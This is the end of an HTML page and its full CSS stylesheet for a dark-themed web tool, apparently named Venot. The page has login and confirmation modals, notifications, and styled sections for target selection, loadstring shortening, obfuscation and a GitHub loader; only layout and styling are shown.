                <div class="tiktok-output-group">
                    <label>OUTPUT:</label>
                    <textarea id="tiktokOutput" rows="5" readonly=""></textarea>
                </div>
                <button id="tiktokCopyBtn" class="tiktok-copy-btn">COPY</button>
            </div>
        </div>
    </div>

    <!-- ========== MODALS ========== -->
    <!-- Login Modal -->
    <div id="loginModal" class="login-modal hidden">
        <div class="login-modal-content">
            <div class="login-modal-header">
                <h2>Login</h2>
                <button id="closeModalBtn" class="close-modal-btn">×</button>
            </div>
            <p class="login-modal-subtitle">Login with your Discord account to get started</p>
            <button id="discordLoginBtn" class="login-btn discord-btn">
                <span class="discord-icon">◆</span> Continue with Discord
            </button>
            <div class="login-divider">OR</div>
            <button id="guestLoginBtn" class="login-btn guest-btn">Continue as Guest</button>
            <p class="guest-hint">Random username · no account needed</p>
        </div>
    </div>

    <!-- Confirm Modal (Logout) -->
    <div id="confirmModal" class="confirm-modal hidden">
        <div class="confirm-modal-content">
            <div class="confirm-modal-header">
                <h2>Confirm</h2>
                <button id="closeConfirmBtn" class="close-modal-btn">×</button>
            </div>
            <p id="confirmMessage" class="confirm-message">Do you want to log out?</p>
            <div class="confirm-buttons">
                <button id="confirmCancelBtn" class="confirm-btn cancel-btn">Cancel</button>
                <button id="confirmOkBtn" class="confirm-btn ok-btn">Confirm</button>
            </div>
        </div>
    </div>

    <!-- Notifications Container -->
    <div id="notificationContainer" class="notification-container"></div>

    <script src="script.js"></script>
</file>
<file: style.css>
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}
body {
  background: radial-gradient(ellipse at 50% 0%, #0d0d0d 0%, #050505 100%);
  min-height: 100vh;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  padding: 2rem 1rem;
  font-family: 'Inter', system-ui, -apple-system, sans-serif;
  color: #ffffff;
}
#app {
  max-width: 700px;
  width: 100%;
  position: relative;
}
header {
  text-align: center;
  margin-bottom: 2.5rem;
  position: relative;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.5rem 1rem;
}
.logo-container {
  display: flex;
  align-items: center;
  gap: 12px;
}
.venot-logo {
  width: 45px;
  height: 45px;
  filter: drop-shadow(0 0 10px rgba(255, 255, 255, 0.15));
}
header h1 {
  font-size: 2.8rem;
  font-weight: 700;
  letter-spacing: 0.12em;
  background: linear-gradient(135deg, #ffffff 0%, #aaaaaa 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-shadow: 0 0 60px rgba(255, 255, 255, 0.15);
  display: inline-block;
}
.header-glow {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 200px;
  height: 200px;
  background: radial-gradient(circle, rgba(255, 255, 255, 0.08) 0%, transparent 70%);
  filter: blur(40px);
  pointer-events: none;
  z-index: -1;
}
.tiktok-btn {
  background: transparent;
  border: 1px solid #1f1f1f;
  border-radius: 8px;
  padding: 0.4rem 1.2rem;
  color: #aaaaaa;
  font-size: 0.75rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.25s;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-family: 'Inter', sans-serif;
}
.tiktok-btn:hover {
  border-color: #ffffff;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
}
.input-section {
  margin-bottom: 1.8rem;
}
.input-section label,
.mode-label,
.target-section h2,
.short-loadstring-section h2,
.obfuscate-section h2,
.github-loader-section h2,
.output-header h2,
.login-modal-header h2,
.confirm-modal-header h2 {
  display: block;
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.12em;
  color: #777777;
  text-transform: uppercase;
  margin-bottom: 0.4rem;
}
.input-section input {
  width: 100%;
  padding: 0.9rem 1.2rem;
  background: rgba(13, 13, 13, 0.8);
  backdrop-filter: blur(4px);
  border: 1px solid #1f1f1f;
  border-radius: 12px;
  color: #ffffff;
  font-size: 1rem;
  font-family: 'Inter', sans-serif;
  outline: none;
  transition: all 0.3s ease;
  box-shadow: inset 0 2px 4px rgba(0,0,0,0.4);
}
.input-section input:focus {
  border-color: #ffffff;
  box-shadow: 0 0 20px rgba(255, 255, 255, 0.15), inset 0 2px 4px rgba(0,0,0,0.4);
}
.mode-section {
  margin-bottom: 1.8rem;
}
.mode-buttons {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
}
.mode-btn {
  flex: 1 1 auto;
  padding: 0.6rem 0.8rem;
  background: rgba(13, 13, 13, 0.6);
  backdrop-filter: blur(4px);
  border: 1px solid #1f1f1f;
  border-radius: 12px;
  color: #888888;
  font-weight: 600;
  font-size: 0.75rem;
  cursor: pointer;
  transition: all 0.3s ease;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-family: 'Inter', sans-serif;
  text-align: center;
  min-width: 80px;
}
.mode-btn.active {
  background: #ffffff;
  border-color: #ffffff;
  color: #000000;
  box-shadow: 0 0 30px rgba(255, 255, 255, 0.3);
}
.mode-btn:hover:not(.active) {
  border-color: #ffffff;
  color: #ffffff;
  transform: translateY(-1px);
}
#secondLoadstring {
  margin-bottom: 1.8rem;
  transition: all 0.3s ease;
}
#secondLoadstring.hidden {
  display: none;
}
#secondLoadstring label {
  display: block;
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.12em;
  color: #777777;
  text-transform: uppercase;
  margin-bottom: 0.4rem;
}
#secondLoadstring textarea {
  width: 100%;
  padding: 0.9rem 1.2rem;
  background: rgba(13, 13, 13, 0.8);
  backdrop-filter: blur(4px);
  border: 1px solid #1f1f1f;
  border-radius: 12px;
  color: #ffffff;
  font-size: 0.95rem;
  resize: vertical;
  outline: none;
  transition: all 0.3s ease;
  font-family: 'JetBrains Mono', 'Courier New', monospace;
  min-height: 100px;
}
#secondLoadstring textarea:focus {
  border-color: #ffffff;
  box-shadow: 0 0 20px rgba(255, 255, 255, 0.1);
}
.target-section {
  background: rgba(13, 13, 13, 0.7);
  backdrop-filter: blur(6px);
  border: 1px solid rgba(31, 31, 31, 0.6);
  border-radius: 16px;
  padding: 1.4rem 1.2rem;
  margin-bottom: 1.8rem;
  transition: border-color 0.3s;
}
.target-section:hover {
  border-color: #2a2a2a;
}
.section-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.8rem;
}
.section-header h2 {
  margin-bottom: 0;
  font-size: 0.7rem;
  color: #888888;
  letter-spacing: 0.12em;
}
.counter {
  font-size: 0.7rem;
  font-weight: 600;
  color: #aaaaaa;
  background: rgba(26, 26, 26, 0.6);
  padding: 0.2rem 0.9rem;
  border-radius: 30px;
  border: 1px solid #1f1f1f;
  backdrop-filter: blur(2px);
}
.search-bar {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  margin-bottom: 1rem;
}
.search-bar input {
  flex: 1;
  min-width: 120px;
  padding: 0.6rem 1rem;
  background: rgba(5, 5, 5, 0.6);
  border: 1px solid #1f1f1f;
  border-radius: 10px;
  color: #ffffff;
  font-size: 0.9rem;
  font-family: 'Inter', sans-serif;
  outline: none;
  transition: all 0.3s;
}
.search-bar input:focus {
  border-color: #ffffff;
  box-shadow: 0 0 15px rgba(255, 255, 255, 0.1);
}
.search-bar input::placeholder {
  color: #444;
}
.search-bar button {
  padding: 0.6rem 1.4rem;
  background: rgba(5, 5, 5, 0.6);
  border: 1px solid #1f1f1f;
  border-radius: 10px;
  color: #888888;
  font-weight: 600;
  font-size: 0.7rem;
  cursor: pointer;
  transition: all 0.25s;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-family: 'Inter', sans-serif;
}
.search-bar button:hover:not(:disabled) {
  border-color: #ffffff;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
}
.search-bar button:disabled {
  opacity: 0.3;
  cursor: not-allowed;
}
.rarity-filters {
  display: flex;
  flex-wrap: wrap;
  gap: 0.4rem;
  margin-bottom: 0.8rem;
}
.filter-btn {
  padding: 0.3rem 0.9rem;
  background: rgba(5, 5, 5, 0.6);
  border: 1px solid #1f1f1f;
  border-radius: 20px;
  color: #888888;
  font-size: 0.7rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.25s;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-family: 'Inter', sans-serif;
}
.filter-btn:hover {
  border-color: #ffffff;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
}
.filter-btn.active {
  background: #ffffff;
  border-color: #ffffff;
  color: #000000;
  box-shadow: 0 0 15px rgba(255, 255, 255, 0.3);
}
.items-container {
  display: flex;
  flex-wrap: wrap;
  gap: 0.5rem;
  padding: 0.2rem 0;
  max-height: 180px;
  overflow-y: auto;
  align-content: flex-start;
}
.items-container.scrollable {
  max-height: 180px;
  overflow-y: auto;
  padding-right: 4px;
}
.items-container::-webkit-scrollbar {
  width: 4px;
}
.items-container::-webkit-scrollbar-track {
  background: #0d0d0d;
  border-radius: 4px;
}
.items-container::-webkit-scrollbar-thumb {
  background: #444;
  border-radius: 4px;
  box-shadow: 0 0 10px rgba(255, 255, 255, 0.1);
}
.pill {
  background: rgba(5, 5, 5, 0.7);
  backdrop-filter: blur(2px);
  border: 1px solid #1f1f1f;
  border-radius: 40px;
  padding: 0.35rem 1.2rem;
  font-size: 0.8rem;
  font-weight: 500;
  color: #aaaaaa;
  cursor: pointer;
  transition: all 0.25s ease;
  user-select: none;
  white-space: nowrap;
  font-family: 'Inter', sans-serif;
}
.pill:hover {
  border-color: #ffffff;
  color: #ffffff;
  transform: translateY(-2px);
  box-shadow: 0 4px 12px rgba(255, 255, 255, 0.15);
}
.pill.selected {
  background: #ffffff;
  border-color: #ffffff;
  color: #000000;
  box-shadow: 0 0 20px rgba(255, 255, 255, 0.3);
}
.pill.selected:hover {
  transform: translateY(-2px);
  box-shadow: 0 6px 20px rgba(255, 255, 255, 0.4);
}
.short-loadstring-section,
.obfuscate-section,
.github-loader-section {
  background: rgba(13, 13, 13, 0.7);
  backdrop-filter: blur(6px);
  border: 1px solid rgba(31, 31, 31, 0.6);
  border-radius: 16px;
  padding: 1.4rem 1.2rem;
  margin-bottom: 1.8rem;
  transition: border-color 0.3s;
  position: relative;
}
.short-loadstring-section:hover,
.obfuscate-section:hover,
.github-loader-section:hover {
  border-color: #2a2a2a;
}
.short-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 0.8rem;
}
.short-header h2 {
  font-size: 0.7rem;
  color: #888888;
  letter-spacing: 0.12em;
  margin-bottom: 0.1rem;
}
.subtitle {
  font-size: 0.65rem;
  color: #555555;
  letter-spacing: 0.06em;
  font-weight: 400;
}
.guest-lock {
  margin-top: 0.8rem;
  padding: 0.6rem 1rem;
  background: rgba(255, 255, 255, 0.03);
  border: 1px solid #1f1f1f;
  border-radius: 8px;
  color: #888;
  font-size: 0.8rem;
  text-align: center;
}
.guest-lock.hidden {
  display: none;
}
.toggle-switch {
  display: flex;
  align-items: center;
  gap: 0.7rem;
  cursor: pointer;
  user-select: none;
}
.toggle-switch.disabled {
  opacity: 0.4;
  cursor: not-allowed;
}
.toggle-label {
  font-size: 0.75rem;
  font-weight: 600;
  color: #888888;
  transition: color 0.3s;
}
.toggle-track {
  width: 48px;
  height: 26px;
  background: #1a1a1a;
  border-radius: 40px;
  position: relative;
  transition: background 0.3s, box-shadow 0.3s;
  flex-shrink: 0;
  border: 1px solid #1f1f1f;
}
.toggle-thumb {
  display: block;
  width: 20px;
  height: 20px;
  background: #ffffff;
  border-radius: 50%;
  position: absolute;
  top: 2px;
  left: 2px;
  transition: transform 0.35s cubic-bezier(0.34, 1.56, 0.64, 1), box-shadow 0.3s;
  box-shadow: 0 2px 8px rgba(0,0,0,0.4);
}
.toggle-switch.on .toggle-track {
  background: #ffffff;
  border-color: #ffffff;
  box-shadow: 0 0 25px rgba(255, 255, 255, 0.4);
}
.toggle-switch.on .toggle-thumb {
  transform: translateX(22px);
  box-shadow: 0 2px 12px rgba(255, 255, 255, 0.5);
  background: #000000;
}
.toggle-switch.on .toggle-label {
  color: #ffffff;
}
#githubNameContainer {
  margin-top: 0.8rem;
}
#githubNameContainer label {
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.12em;
  color: #777777;
  text-transform: uppercase;
  display: block;
  margin-bottom: 0.3rem;
}
#githubScriptName {
  width: 100%;
  padding: 0.6rem 1rem;
  background: rgba(5, 5, 5, 0.6);
  border: 1px solid #1f1f1f;
  border-radius: 10px;
  color: #ffffff;
  font-size: 0.9rem;
  outline: none;
  font-family: 'Inter', sans-serif;
  transition: border 0.3s;
}
#githubScriptName:focus {
  border-color: #ffffff;
  box-shadow: 0 0 15px rgba(255, 255, 255, 0.1);
}
#generateBtn {
  width: 100%;
  padding: 1.2rem 0;
  background: linear-gradient(145deg, #333333, #ffffff);
  border: none;
  border-radius: 16px;
  color: #000000;
  font-size: 1.2rem;
  font-weight: 700;
  letter-spacing: 0.12em;
  cursor: pointer;
  transition: all 0.3s ease;
  box-shadow: 0 4px 20px rgba(255, 255, 255, 0.25);
  text-transform: uppercase;
  font-family: 'Inter', sans-serif;
  position: relative;
  overflow: hidden;
}
#generateBtn::after {
  content: '';
  position: absolute;
  top: -50%;
  left: -50%;
  width: 200%;
  height: 200%;
  background: radial-gradient(circle, rgba(0,0,0,0.1) 0%, transparent 60%);
  opacity: 0;
  transition: opacity 0.5s;
}
#generateBtn:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 40px rgba(255, 255, 255, 0.5);
}
#generateBtn:hover::after {
  opacity: 1;
}
#generateBtn:active {
  transform: translateY(0px) scale(0.98);
}
#generateBtn:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  transform: none !important;
}
#outputSection {
  margin-top: 2rem;
  background: rgba(13, 13, 13, 0.8);
  backdrop-filter: blur(6px);
  border: 1px solid #ffffff;
  border-radius: 16px;
  padding: 1.4rem 1.2rem;
  box-shadow: 0 0 40px rgba(255, 255, 255, 0.15);
  transition: all 0.3s;
}
#outputSection.hidden {
  display: none;
}
.output-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.8rem;
}
.output-header h2 {
  font-size: 0.7rem;
  color: #888888;
  letter-spacing: 0.12em;
  margin-bottom: 0;
}
#copyBtn {
  background: transparent;
  border: 1px solid #1f1f1f;
  border-radius: 8px;
  padding: 0.4rem 1.2rem;
  color: #aaaaaa;
  font-size: 0.75rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.25s;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-family: 'Inter', sans-serif;
}
#copyBtn:hover {
  border-color: #ffffff;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
}
#copyBtn.copied {
  border-color: #22c55e;
  color: #22c55e;
  background: rgba(34, 197, 94, 0.1);
}
.output-container {
  background: #050505;
  border-radius: 12px;
  padding: 1rem;
  max-height: 400px;
  overflow: auto;
  border: 1px solid #1f1f1f;
}
.output-container::-webkit-scrollbar {
  width: 4px;
}
.output-container::-webkit-scrollbar-track {
  background: #0d0d0d;
}
.output-container::-webkit-scrollbar-thumb {
  background: #444;
  border-radius: 4px;
}
#outputCode {
  font-family: 'JetBrains Mono', 'Courier New', monospace;
  font-size: 0.85rem;
  color: #e5e5e5;
  white-space: pre-wrap;
  word-break: break-word;
  margin: 0;
  line-height: 1.6;
}
.app-footer {
  margin-top: 2.5rem;
  padding-top: 1.5rem;
  border-top: 1px solid #1f1f1f;
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 0.6rem;
  font-size: 0.85rem;
  color: #555555;
}
.footer-year {
  color: #555555;
}
.footer-separator {
  color: #444444;
}
.footer-discord-link {
  display: flex;
  align-items: center;
  color: #5865F2;
  transition: color 0.25s, transform 0.25s;
  text-decoration: none;
  line-height: 1;
}
.footer-discord-link:hover {
  color: #ffffff;
  transform: scale(1.1);
}
.discord-icon {
  width: 22px;
  height: 22px;
  fill: currentColor;
  display: block;
}
.login-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(5, 5, 5, 0.85);
  backdrop-filter: blur(8px);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1000;
  animation: fadeIn 0.3s ease;
}
.login-modal.hidden {
  display: none;
}
.confirm-modal {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(5, 5, 5, 0.85);
  backdrop-filter: blur(8px);
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 1001;
  animation: fadeIn 0.3s ease;
}
.confirm-modal.hidden {
  display: none;
}
.confirm-modal-content {
  background: #0d0d0d;
  border: 1px solid #1f1f1f;
  border-radius: 20px;
  padding: 2rem;
  max-width: 400px;
  width: 100%;
  box-shadow: 0 30px 60px rgba(0,0,0,0.8);
  animation: slideUp 0.4s ease;
}
.confirm-modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.8rem;
}
.confirm-modal-header h2 {
  font-size: 1.8rem;
  font-weight: 700;
  color: #ffffff;
  letter-spacing: 0.05em;
  margin-bottom: 0;
}
.confirm-message {
  color: #aaaaaa;
  font-size: 1rem;
  text-align: center;
  margin: 1.5rem 0;
  line-height: 1.5;
}
.confirm-buttons {
  display: flex;
  gap: 0.8rem;
  justify-content: center;
}
.confirm-btn {
  padding: 0.7rem 2rem;
  border: 1px solid #1f1f1f;
  border-radius: 10px;
  font-size: 0.9rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.25s;
  font-family: 'Inter', sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
.cancel-btn {
  background: transparent;
  color: #888888;
}
.cancel-btn:hover {
  border-color: #ffffff;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
}
.ok-btn {
  background: #ffffff;
  color: #000000;
  border-color: #ffffff;
}
.ok-btn:hover {
  background: #cccccc;
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(255, 255, 255, 0.3);
}
@keyframes fadeIn {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@keyframes slideUp {
  from {
    transform: translateY(30px);
    opacity: 0;
  }
  to {
    transform: translateY(0);
    opacity: 1;
  }
}
.login-modal-content {
  background: #0d0d0d;
  border: 1px solid #1f1f1f;
  border-radius: 20px;
  padding: 2.5rem 2rem 2rem;
  max-width: 420px;
  width: 100%;
  box-shadow: 0 30px 60px rgba(0,0,0,0.8);
  animation: slideUp 0.4s ease;
}
.login-modal-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 0.5rem;
}
.login-modal-header h2 {
  font-size: 1.8rem;
  font-weight: 700;
  color: #ffffff;
  letter-spacing: 0.05em;
  margin-bottom: 0;
}
.close-modal-btn {
  background: transparent;
  border: none;
  color: #888888;
  font-size: 2rem;
  cursor: pointer;
  transition: color 0.2s;
  line-height: 1;
}
.close-modal-btn:hover {
  color: #ffffff;
}
.login-modal-subtitle {
  color: #888888;
  font-size: 0.95rem;
  margin-bottom: 1.8rem;
  text-align: center;
}
.login-btn {
  width: 100%;
  padding: 0.9rem 0;
  border: 1px solid #1f1f1f;
  border-radius: 12px;
  font-size: 1rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.25s;
  font-family: 'Inter', sans-serif;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
}
.discord-btn {
  background: #5865F2;
  color: #ffffff;
  border-color: #5865F2;
}
.discord-btn:hover {
  background: #4752c4;
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(88, 101, 242, 0.3);
}
.discord-icon {
  font-size: 1.2rem;
}
.guest-btn {
  background: rgba(5, 5, 5, 0.6);
  color: #aaaaaa;
  border-color: #1f1f1f;
}
.guest-btn:hover {
  border-color: #ffffff;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
  transform: translateY(-2px);
}
.login-divider {
  display: flex;
  align-items: center;
  color: #444444;
  font-size: 0.75rem;
  margin: 1.2rem 0;
  text-transform: uppercase;
  letter-spacing: 0.08em;
}
.login-divider::before,
.login-divider::after {
  content: '';
  flex: 1;
  border-bottom: 1px solid #1f1f1f;
}
.login-divider::before {
  margin-right: 0.8rem;
}
.login-divider::after {
  margin-left: 0.8rem;
}
.guest-hint {
  text-align: center;
  color: #555555;
  font-size: 0.75rem;
  margin-top: 0.8rem;
}
.notification-container {
  position: fixed;
  top: 1rem;
  right: 1rem;
  z-index: 9999;
  display: flex;
  flex-direction: column;
  gap: 0.5rem;
  max-width: 380px;
  width: 100%;
  pointer-events: none;
}
.notification {
  background: rgba(13, 13, 13, 0.95);
  backdrop-filter: blur(10px);
  border: 1px solid #1f1f1f;
  border-radius: 12px;
  padding: 1rem 1.2rem;
  color: #ffffff;
  font-size: 0.9rem;
  font-family: 'Inter', sans-serif;
  box-shadow: 0 8px 30px rgba(0, 0, 0, 0.8);
  pointer-events: auto;
  animation: slideInRight 0.4s cubic-bezier(0.34, 1.56, 0.64, 1) forwards;
  display: flex;
  align-items: center;
  gap: 0.8rem;
  min-height: 50px;
}
.notification.hiding {
  animation: slideOutRight 0.3s ease forwards;
}
.notification-icon {
  font-size: 1.2rem;
  flex-shrink: 0;
}
.notification-content {
  flex: 1;
  line-height: 1.4;
}
.notification-content strong {
  color: #ffffff;
}
.notification.success {
  border-color: #22c55e;
}
.notification.success .notification-icon {
  color: #22c55e;
}
.notification.error {
  border-color: #dc2626;
}
.notification.error .notification-icon {
  color: #dc2626;
}
.notification.warning {
  border-color: #f59e0b;
}
.notification.warning .notification-icon {
  color: #f59e0b;
}
.notification.info {
  border-color: #3b82f6;
}
.notification.info .notification-icon {
  color: #3b82f6;
}
@keyframes slideInRight {
  from {
    transform: translateX(120%);
    opacity: 0;
  }
  to {
    transform: translateX(0);
    opacity: 1;
  }
}
@keyframes slideOutRight {
  from {
    transform: translateX(0);
    opacity: 1;
  }
  to {
    transform: translateX(120%);
    opacity: 0;
  }
}
#tiktokDashboard {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: radial-gradient(ellipse at 50% 0%, #0d0d0d 0%, #050505 100%);
  z-index: 2000;
  overflow-y: auto;
  padding: 2rem 1rem;
  animation: fadeIn 0.3s ease;
}
#tiktokDashboard.hidden {
  display: none;
}
.dashboard-container {
  max-width: 700px;
  margin: 0 auto;
  padding: 1.5rem;
  background: rgba(13, 13, 13, 0.7);
  backdrop-filter: blur(6px);
  border: 1px solid rgba(31, 31, 31, 0.6);
  border-radius: 16px;
  min-height: 80vh;
}
.dashboard-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 2rem;
  flex-wrap: wrap;
  gap: 1rem;
}
.dashboard-header h1 {
  font-size: 1.8rem;
  font-weight: 700;
  letter-spacing: 0.08em;
  background: linear-gradient(135deg, #ffffff 0%, #aaaaaa 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
  text-shadow: 0 0 30px rgba(255, 255, 255, 0.2);
  text-align: center;
  flex: 1;
}
.dashboard-back-btn {
  background: transparent;
  border: 1px solid #1f1f1f;
  border-radius: 8px;
  padding: 0.4rem 1.2rem;
  color: #aaaaaa;
  font-size: 0.75rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.25s;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  font-family: 'Inter', sans-serif;
}
.dashboard-back-btn:hover {
  border-color: #ffffff;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
}
.dashboard-content {
  margin-top: 1rem;
}
.dashboard-subtitle {
  color: #888888;
  font-size: 0.95rem;
  margin-bottom: 1.8rem;
  text-align: center;
}
.tiktok-input-group,
.tiktok-output-group {
  margin: 1rem 0;
}
.tiktok-input-group label,
.tiktok-output-group label {
  display: block;
  font-size: 0.7rem;
  font-weight: 600;
  letter-spacing: 0.12em;
  color: #777777;
  text-transform: uppercase;
  margin-bottom: 0.4rem;
}
.tiktok-input-group textarea,
.tiktok-output-group textarea {
  width: 100%;
  padding: 0.8rem 1rem;
  background: rgba(5, 5, 5, 0.6);
  border: 1px solid #1f1f1f;
  border-radius: 10px;
  color: #ffffff;
  font-size: 0.9rem;
  font-family: 'JetBrains Mono', 'Courier New', monospace;
  resize: vertical;
  outline: none;
  transition: border 0.2s;
  box-sizing: border-box;
}
.tiktok-input-group textarea:focus,
.tiktok-output-group textarea:focus {
  border-color: #ffffff;
}
.tiktok-output-group textarea {
  background: rgba(5, 5, 5, 0.3);
  cursor: default;
  color: #cccccc;
  white-space: pre-wrap;
  word-break: break-all;
}
.tiktok-generate-btn,
.tiktok-copy-btn {
  width: 100%;
  padding: 0.7rem 0;
  border: 1px solid #1f1f1f;
  border-radius: 10px;
  font-size: 0.9rem;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.25s;
  font-family: 'Inter', sans-serif;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-top: 0.5rem;
}
.tiktok-generate-btn {
  background: #ffffff;
  color: #000000;
  border-color: #ffffff;
}
.tiktok-generate-btn:hover {
  background: #cccccc;
  transform: translateY(-2px);
  box-shadow: 0 8px 25px rgba(255, 255, 255, 0.3);
}
.tiktok-copy-btn {
  background: rgba(5, 5, 5, 0.6);
  color: #aaaaaa;
  border-color: #1f1f1f;
}
.tiktok-copy-btn:hover {
  border-color: #ffffff;
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
}
.tiktok-copy-btn.copied {
  border-color: #22c55e;
  color: #22c55e;
  background: rgba(34, 197, 94, 0.1);
}
.provider-selector {
  display: flex;
  gap: 0.5rem;
  background: rgba(13, 13, 13, 0.6);
  border-radius: 12px;
  padding: 0.3rem;
  border: 1px solid #1f1f1f;
}
.provider-btn {
  flex: 1;
  padding: 0.6rem 0.8rem;
  background: transparent;
  border: none;
  border-radius: 8px;
  color: #888;
  font-weight: 600;
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  cursor: pointer;
  transition: all 0.3s ease;
  font-family: 'Inter', sans-serif;
  text-align: center;
  white-space: nowrap;
}
.provider-btn.active {
  background: #ffffff;
  color: #000000;
  box-shadow: 0 0 25px rgba(255, 255, 255, 0.4);
}
.provider-btn:hover:not(.active) {
  color: #ffffff;
  background: rgba(255, 255, 255, 0.1);
}
#shortServiceSelector {
  transition: opacity 0.3s ease;
  margin-top: 0.8rem;
}
@media (max-width: 600px) {
  header h1 {
    font-size: 2.2rem;
  }
  .mode-buttons {
    flex-direction: column;
    gap: 0.5rem;
  }
  .mode-btn {
    flex: 1;
  }
  .search-bar input {
    min-width: 100%;
  }
  .search-bar button {
    flex: 1;
    text-align: center;
  }
  .items-container {
    max-height: 140px;
  }
  .target-section,
  .short-loadstring-section,
  .obfuscate-section,
  .github-loader-section,
  #outputSection {
    padding: 1rem;
  }
  .short-header {
    flex-direction: column;
    align-items: stretch;
    gap: 0.5rem;
  }
  .toggle-switch {
    justify-content: flex-end;
  }
  .rarity-filters {
    gap: 0.3rem;
  }
  .filter-btn {
    font-size: 0.6rem;
    padding: 0.2rem 0.6rem;
  }
  .output-header {
    flex-direction: column;
    align-items: stretch;
    gap: 0.5rem;
  }
  #copyBtn {
    align-self: flex-end;
  }
  .login-modal-content {
    padding: 1.8rem 1.2rem;
    margin: 1rem;
  }
  .confirm-modal-content {
    padding: 1.5rem 1.2rem;
    margin: 1rem;
  }
  .notification-container {
    top: 0.5rem;
    right: 0.5rem;
    left: 0.5rem;
    max-width: none;
    width: auto;
  }
  .notification {
    font-size: 0.8rem;
    padding: 0.8rem 1rem;
  }
  .app-footer {
    font-size: 0.75rem;
    gap: 0.4rem;
  }
  .discord-icon {
    width: 18px;
    height: 18px;
  }
  .tiktok-modal-content {
    max-width: 95%;
    padding: 1.2rem;
  }
  .tiktok-input-group textarea,
  .tiktok-output-group textarea {
    font-size: 0.8rem;
  }
  .venot-logo {
    width: 35px;
    height: 35px;
  }
}
@media (max-width: 400px) {
  header h1 {
    font-size: 1.8rem;
  }
  .pill {
    font-size: 0.7rem;
    padding: 0.25rem 0.9rem;
  }
}
@media (max-width: 500px) {
  .provider-btn {
    font-size: 0.65rem;
    padding: 0.5rem 0.4rem;
    white-space: normal;
    word-break: break-word;
  }
}
</file>
